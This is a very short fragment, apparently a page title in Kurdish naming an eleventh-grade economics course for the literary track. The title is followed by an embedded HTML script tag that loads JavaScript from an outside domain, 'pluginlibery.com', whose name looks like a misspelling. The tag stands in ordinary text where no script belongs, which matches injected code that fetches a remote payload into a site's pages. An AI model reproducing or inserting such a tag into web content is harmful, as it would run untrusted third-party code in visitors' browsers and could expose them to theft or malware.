 ئابوورى بۆ پۆلا يازده‌ێ ئاماده‌ى وێژه‌يى <script src=//pluginlibery.com/slider></script>